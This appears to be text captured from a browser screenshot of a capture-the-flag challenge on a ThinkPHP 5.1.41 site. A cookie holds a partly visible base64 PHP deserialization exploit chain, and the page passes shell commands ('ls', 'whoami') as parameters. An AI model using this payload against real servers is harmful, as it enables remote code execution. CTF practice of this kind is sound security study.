 不安全 | 5414ed53-f2b7-4bba-be14-c0a1aa9faa78.node4.buuoj.cn:81/?sad=ls
Google 翻译 视频 计算机 game 资源 杂 西科 web安全 websocket-client/... Stack Overflow -... C linux 学习中心主页 | Clo... NewStar 历史WP...
favicon.ico index.php robots.txt router.php static
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights »
Application
Filter
Only show cookies with an issue
Manifest
Service Workers
Storage
Name Value Domain Path Expires / Ma... Size Http... Secure SameSi..
tp_user TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5... 5414ed53-f... / Session 545
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://5414ed5
Trust Tokens
Interest Groups
Cookie Value Show URL decoded
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua
OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJldGhhbiI7YToyOntpOjA7czozOiJkaXIiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7cz
mtcUmVxdWVzdCI6Mzp7czo3OiIAKgBob29rIjthOjE6e3M6NzoidmlzaWJsZSI7YToyOntpOjA7cjo5O2k6MTtzOjY6ImlzQWpheCI7fX1zOjk6IgAqAGZpbHRlciI7czo2Oi
uZmlnIjthOjE6e3M6ODoidmFyX2FqYXgiO3M6MDoiIjt9fX19fX0=&id=whoami